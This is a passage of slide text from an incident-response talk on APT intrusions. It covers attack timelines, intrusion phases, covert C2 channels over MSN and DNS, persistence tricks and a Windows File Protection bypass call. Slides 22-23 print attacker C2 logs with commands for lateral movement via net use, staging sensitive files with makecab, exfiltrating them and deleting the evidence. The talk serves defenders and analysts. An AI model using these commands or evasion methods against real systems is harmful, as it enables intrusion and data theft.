		- All documents written to during specified timeframe
		- Large amounts of data from specific file share servers

#### <sup>15</sup> Attack

- Week 8:
	- − Social engineering attack
		- **Fourth user (no relation)**
		- Accidental compromise (mail forwarding)
	- − Malware installed
	- − Brute force attack against multiple SQL servers ('sa' account)
	- − SQL service account privileges leveraged for 'xp\_cmdshell' execution
	- − Local Administrator access gained
	- − SQL database exfiltration

#### <sup>16</sup> Attack

- Week 13:
	- − FBI notified firm
	- − Investigation started
	- − Enterprise IR tools deployed
	- − Enterprise network monitoring program started
- Week 16:
	- Data corruption program initiated
	- Attacker responded within days
		- Modified TTPs: malware, encryption, protocols, and source locations

# <sup>17</sup> Wrap Up

- Comprehensive Scoping Of Incident Due To Enterprise Grade IR Tools
- Network Monitoring Allowed For:
	- − Traffic decryption
	- − Attacker TTP modification discovery
- Complete Domain Access
- ~50 Compromised Systems
- GBs Of Data Exfiltrated



## **18 Breaking and Entering**

- Reconnaissance
	- − Web site mirroring
	- − Data mining
	- − Social networks
	- − Automated information gathering
- **Initial Exploitation** 
	- − Social engineering
	- − Web browser exploitation
		- XSS
		- JS
	- − Application exploitation
		- SQL injection
		- Remote file includes

### <sup>19</sup> Breaking and Entering





## 20 Breaking and Entering



## **21 Breaking and Entering**

- **Privilege Escalation** 
	- − Local admin rights
	- − Findpass
	- − Service exploitation
- Lateral Movement
	- − Pass-the-hash
	- − Password cracking
	- − Cached passwords
	- − LM hashes
	- − Kerberos attacks

#### <sup>22</sup> Breaking and Entering

- 2010-Jan-06 14:26:49.135158 66.66.66.66-80 -> 10.10.10.10-2431 Command: *Upload file c:\windows\system32\is.exe*
- 2010-Jan-06 14:26:59.954409 10.10.10.10-2431 -> 66.66.66.66-80 Starting Upload
- 2010-Jan-06 14:27:10.588093 66.66.66.66-80 -> 10.10.10.10-2431 Command: Upload file c:\windows\system32\advhelp.dll
- 2010-Jan-06 14:27:20.016782 10.10.10.10-2431 -> 66.66.66.66-80 Starting Upload
- 2010-Jan-06 14:27:39.866201 66.66.66.66-80 -> 10.10.10.10-2431 Command: Getting Debug Information 768
- 2010-Jan-06 14:27:40.079833 10.10.10.10-2431 -> 66.66.66.66-80
	- Debug Info Processed Successfully

ANDIAN

- 2010-Jan-06 14:27:48.901423 66.66.66.66-80 -> 10.10.10.10-2431
- Command: *cmd.exe /c "is.exe -i -v2 c064cf64e1cd6c0380def43ad17ad9c5"*
- 2010-Jan-06 14:28:18.164456 66.66.66.66-80 -> 10.10.10.10-2431

Command: *net use \\SYSTEM2\ipc\$ "123456789" /user:DOMAIN\compromised\_account* 2010-Jan-06 14:28:21.284463 10.10.10.10-2431 -> 66.66.66.66-80 The command completed successfully.

#### <sup>23</sup> Grand Theft

2010-Jan-06 15:23:46.848138 66.66.66.66-80 -> 10.10.10.10-2431 Command: makecab "\\SYSTEM1\c\$\SENSITIVE\Report 2010.doc" c:\windows\system32\slo2.rar 2010-Jan-06 15:32:28.771605 66.66.66.66-80 -> 10.10.10.10-2431 Command: cmd.exe /c "copy \\SYSTEM1\c\$\windows\system32\slo2.rar c:\windows\system32\" 2010-Jan-06 15:32:30.381552 66.66.66.66-80 -> 10.10.10.10-2431 Command: List Processes 2010-Jan-06 15:32:30.589835 10.10.10.10-2431 -> 66.66.66.66-80 0 [System Process] 0 2 **----- <SNIP> -----** 2010-Jan-06 15:33:21.837765 66.66.66.66-80 -> 10.10.10.10-2431 Command: Download file c:\windows\system32\slo2.rar 2010-Jan-06 15:52:17.705164 66.66.66.66-80 -> 10.10.10.10-2431 Command: Delete File c:\windows\system32\slo2.rar 2010-Jan-06 15:52:17.921531 10.10.10.10-2431 -> 66.66.66.66-80 Delete file successful

#### <sup>24</sup> How Does This Happen?





#### Incident Detections







#### Malware Trends

#### **MALWARE DETECTION RATE BY A/V**



#### **APT MALWARE COMMUNICATION**



71%

26

## <sup>27</sup> The Good Old Days Are Gone ...



## <sup>28</sup> Hiding In Network Traffic

- Ability To Masquerade As Legitimate MSN Messenger Traffic
	- − Traffic analysis confirmed traffic from legitimate MSN Messenger client
	- − Communicates with Microsoft servers (Live or Hotmail)
	- − Malware "chats" with attacker
	- − Traffic is encrypted within MSN Messenger client traffic format
	- − Capabilities: interactive reverse backdoor, file upload and download
	- − Binary timestomped to match kernel32.dll

## <sup>29</sup> Hiding In Network Traffic

- Ability To Masquerade As Legitimate DNS **Traffic** 
	- − Tunnels data over UDP/53 via DNS queries
	- − Data chunked into smaller size (avoids TCP problem)
	- − Requires 4-way challenge/response
	- − Supports remote command shell and exit commands only
	- Binary timestomped to match cmd.exe
	- Primitive

# **30** Hiding In Plain Sight

- **DLL Registered For Persistence**
- **Installed As Microsoft Word Addin** 
	- − Loads whenever Microsoft Word is started
- **Executes Download Routine** 
	- − Limited native capabilities
- Traffic Disguised As Legitimate HTTP **Traffic** 
	- − Commands encrypted as HTML comments
- Authenticating Proxy? No Problem!
	- lexplore.exe code injection

## **Blatant Disregard For System Files**

- Windows File Protection? No Problem!
- Undocumented API In sfc\_os.dll: ordinal 5: SFCFileException
	- Disables SFC for 1 minute, allowing specified file to be modified

SetSfcFileException(0, L"c:\\windows\\hh.exe",-1);

- Binary To Modify Specified On Cmdline
- **Malware Injects Cmd Into Winlogon.exe** (Necessary To Call Function)

#### Hard To Detect





# **33** Hiding As SysAdmin

- Specially Crafted SOCKS Proxy Installed On Victim System
	- − Spawns remote connection to attacker
- Attacker Proxies RDP Connection From <Insert Your Favorite Attacker Location>
	- − GUI access
	- − Indistinguishable from legitimate SysAdmin activity
- **Assistance Binary Replacement Issue**

#### **34 No Trace Left Behind**

